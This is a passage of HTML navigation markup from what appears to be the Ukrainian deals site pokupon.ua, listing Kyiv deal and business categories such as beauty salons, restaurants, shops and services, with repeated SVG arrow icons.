                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/foto_i_pechat">Фото і друк                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/dlja_doma">Послуги для дому                                            </a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/avto">Авто                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/vse_dlja_pitomcev">Все для вихованців                                            </a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/deals/kiev/nestandartnye_uslugi">Нестандартні послуги                                            </a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/uslugi_it">Послуги IT                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/tovari_dr">Товари                                        </a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/deals/kiev/blagotvoritelnost">Благодійність                                        </a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
            <div id="menu-companies" class="main-big-menu-tabcontent">
                <ul class="main-big-menu-list-lev1">
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link list-lev1-item-active"
                           href="https://pokupon.ua/uk/places/kiev/krasota">
                            <span>Краса</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2 container-lev2-active">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/salony_krasoty">Салони краси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/parikmaherskie">Перукарські</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/barbershopy">Барбершопи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/brovi_i_resnitsy">Брови і вії</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/spa_i_massazh">СПА і масаж</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/manikyur_i_pedikyur">Манікюр та педикюр</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kosmetologiya">Косметологія</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tatu_pirsing">Тату, пірсинг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/stilisty_vizazhisty">Стилісти-візажисти</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/solyarii">Солярії</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tsentry_lazernoy_epilyatsii">Центри лазерної епіляції</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_bani_i_sauny">Лазні та сауни</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/massazhnye_salony">Масажні салони</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/zdorovie">
                            <span>Здоров&#039;я</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/meditsinskie_tsentry">Медичні центри</a>
                                    </li>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_sport_i_fitnes">Спорт і фітнес</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/eda_i_razvlecheniya">
                            <span>Їжа і розваги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kafe">Кафе</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_restorany">Ресторани</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/bary_paby">Бари, паби</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pitstserii">Піцерії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/kalyannye">Кальянні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_sushi">Суші</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/keytering">Кейтеринг</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/nochnye_kluby">Нічні клуби</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_karaoke">Караоке</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mp_dostavka_edy">Доставка їжі</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlecheniya">Розваги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_turizm_i_otdyh">
                            <span>Туризм і відпочинок</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prokat">Прокат</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/turisticheskie_kompanii">Туристичні компанії</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gostinitsy">Готелі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/arenda_kvartir_na_sutki">Оренда квартир</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/transport_i_bilety">Транспорт і квитки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/dostoprimechatelnosti-i-kulturnyie-obektyi">Пам&#039;ятки і культурні ...</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/mp_obuchenie">
                            <span>Навчання</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/treningi_i_seminary">Тренінги і семінари</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_mp_obuchenie_drugoe">Інше</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mp_it_kursy">IT-курси</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoshkoly">Автошколи</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kursy_inostrannyh_yazykov">Курси іноземних мов</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/obuchenie_za_granicej">Навчання за кордоном</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/dlya_detey_i_mam">
                            <span>Для дітей і мам</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/obrazovanie_dlya_detey">Освіта для дітей</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/detskie_vrachi">Дитячі лікарі</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/dlya_buduschih_mam">Для майбутніх мам</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tsentry_razvitiya_detey">Центри розвитку дітей</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/razvlekatelnye_tsentry">Розважальні центри</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/shoping">
                            <span>Шопінг</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/torgovye_tsentry">Торгові центри</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_odezhdy">Магазини одягу</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_kosmetiki">Магазини косметики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sekond-hend">Секонд-хенд</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/komisionnye_magaziny">Комісійні магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_optiki">Магазини оптики</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/rynki">Ринки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/zoomagaziny">Зоомагазини</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/yuvelirnye_salony">Ювелірні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_tsvetov">Магазини квітів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_podarkov">Магазини подарунків</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/tovary_dlya_doma">Товари для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/magaziny_produktov">Магазини продуктів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/gipermarkety">Гіпермаркети</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/knizhnye_magaziny">Книжкові магазини</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/sportivnye_magaziny">Спортивні магазини</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/rybolovnye_magaziny">Рибальські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohotnichi_magaziny">Мисливські магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_detskie_magaziny">Дитячі магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_apteki">Аптеки</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_seks_shopy">Секс-шопи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_stroitelnye_magaziny">Будівельні магазини</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_medicynskie_tovary">Медичні товари</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                    <li class="main-big-menu-list-lev1-item">
                        <a class="main-big-menu-list-lev1-link"
                           href="https://pokupon.ua/uk/places/kiev/services">
                            <span>Послуги</span>
                            <svg fill="currentColor" id="icon-arrow-small" viewBox="0 0 6 10" width="6px" height="10px">
                                <path clip-rule="evenodd"
                                      d="M3.93918 4.99862L0.219028 8.71877C-0.0676248 9.00542 -0.0718466 9.48521 0.221472 9.77853C0.516836 10.0739 0.989261 10.0729 1.28123 9.78097L5.53493 5.52728C5.67785 5.38435 5.75057 5.1934 5.75119 5.0015C5.75374 4.80599 5.68051 4.61555 5.53493 4.46996L1.28123 0.216268C0.994577 -0.0703851 0.514791 -0.0746069 0.221472 0.218712C-0.0738915 0.514076 -0.0729409 0.986501 0.219028 1.27847L3.93918 4.99862Z"
                                      fill-rule="evenodd"></path>
                            </svg>
                        </a>
                        <div class="main-big-menu-container-lev2">
                            <ul class="main-big-menu-list-lev2">
                                <div class="main-big-menu-list-lev2-columns-container">
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_svadebnye_salony">Весільні салони</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_fotouslugi">Фотопослуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_strahovanie">Страхування</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/prachechnye">Пральні</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_yuridicheskie_uslugi">Юридичні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/modelnie-agenstva">Модельні агентства</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_dlya_doma">Для дому</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_veterinarnye_kliniki">Ветеринарні клініки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/merch_remont">Ремонт</a>
                                        </li>
                                    </div>
                                    <div class="main-big-menu-list-lev2-column">
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_himchistki">Хімчистки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_atele">Ательє</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/avtoservis">Автосервіс</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/ritualnye_uslugi">Ритуальні послуги</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/izgotovlenie_kljuchej">Виготовлення ключів</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/mer_taksi">Таксі</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pochta_sluzhby_dostavki">Пошта, лужба доставки</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/pasportnye_stoly">Паспортні столи</a>
                                        </li>
                                        <li class="main-big-menu-list-lev2-item">
                                            <a class="main-big-menu-list-lev2-link"
                                               href="https://pokupon.ua/uk/places/kiev/trudoustrojstvo_za_granicej">Працевлаштування за кордоном</a>
                                        </li>
                                    </div>
                                </div>
                                <div class="main-big-menu-list-lev2-column">
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/mer_sozdanie_i_prodvizhenie_sajtov">Створення і просування сайтів</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/merch_astrologi">Астрологи</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/ohrannye-uslugii">Охоронні послуги</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/servisnye-centry">Сервісні центри</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/tipografiya">Друкарні</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/brachnye-agenstva">Шлюбні агентства</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/smi-radio-presa">ЗМІ, радіо, преса</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/kovorkingi">коворкінг</a>
                                    </li>
                                    <li class="main-big-menu-list-lev2-item">
                                        <a class="main-big-menu-list-lev2-link"
                                           href="https://pokupon.ua/uk/places/kiev/reklamnye-uslugi">Рекламні послуги</a>
                                    </li>
                                </div>
                            </ul>
                        </div>
                    </li>
                </ul>
            </div>
